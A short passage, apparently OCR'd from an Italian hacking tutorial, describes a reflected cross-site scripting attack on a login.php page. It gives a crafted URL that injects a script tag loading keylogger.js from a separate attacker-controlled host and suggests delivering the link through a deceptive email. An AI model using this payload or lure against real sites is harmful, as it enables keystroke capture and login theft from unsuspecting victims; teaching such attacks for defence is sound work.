
autenticazione login.php.
Infatti, cliccando sul link di prova, il sito risponde
con un messaggio di alert.
Procediamo, a questo punto, all’attacco vero e
proprio iniettando il codice javascript
(
keylogger.js
) sull’URL del sito vulnerabile e
facendolo caricare sul client della vittima, per
esempio attraverso una mail ingannevole che
invita a cliccare sul link artefatto:
http:\\localhost\login.php?username=
<script>src=”http://localhost_hacking/keylogger.js
”</script>